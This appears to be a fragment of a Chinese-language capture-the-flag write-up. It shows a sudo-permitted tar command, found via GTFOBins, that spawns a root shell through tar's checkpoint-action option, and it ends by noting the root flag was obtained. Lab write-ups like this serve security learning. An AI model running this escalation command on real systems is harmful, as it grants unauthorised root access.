 sudo tarGTFOBins 尋找 tar sudo 提權- https://gtfobins.github.io/gtfobins/tar/#sudo sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh提權完畢,取得 root flag-
